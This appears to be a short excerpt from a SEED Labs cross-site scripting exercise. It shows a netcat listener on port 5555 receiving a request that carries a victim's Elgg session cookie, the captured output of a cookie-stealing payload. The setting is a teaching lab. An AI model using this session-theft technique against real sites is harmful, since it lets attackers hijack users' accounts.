 [01/14/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 42348
GET /?c=pvisitor%3Df1cc4d3d-8bdf-4d7b-bc9c-de448d3ca8ce%3B%20Elgg%3Dgm30rbkt2pd73spq1005t58m2s HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/